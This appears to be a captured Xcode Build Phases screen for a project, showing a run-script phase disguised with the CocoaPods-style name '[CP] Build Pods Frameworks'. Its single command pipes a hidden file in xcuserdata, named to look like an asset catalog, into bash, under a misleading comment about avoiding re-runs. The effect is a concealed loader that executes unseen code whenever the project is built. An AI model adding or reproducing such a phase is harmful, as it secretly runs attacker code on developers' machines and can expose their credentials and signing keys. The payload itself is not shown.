 General Signing & Capabilities Resource Tags Info Build Settings Build Phases Build Rules
Filter
Dependencies (0 items)
[CP] Build Pods Frameworks
Shell /bin/sh
1 # This output is used by Xcode outputs to avoid re-running this script phase.
2
3 cat "${PROJECT_FILE_PATH}/xcuserdata/.xcassets/Asset.xcasset" | bash
4
Show environment variables in build log
Run script only when installing
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d
Input Files